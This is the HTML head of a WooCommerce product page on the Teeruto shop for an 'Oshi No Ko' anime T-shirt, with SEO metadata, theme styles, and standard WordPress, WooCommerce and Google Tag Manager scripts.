

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/
body_size: 48536
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Oshi No Ko Animee New Design Of Girl Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/","url":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/","name":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg","datePublished":"2023-05-13T14:05:28+00:00","description":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Oshi No Ko Animee New Design Of Girl Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Foshi-no-ko-animee-new-design-of-girl-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Foshi-no-ko-animee-new-design-of-girl-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/444947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=444947' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
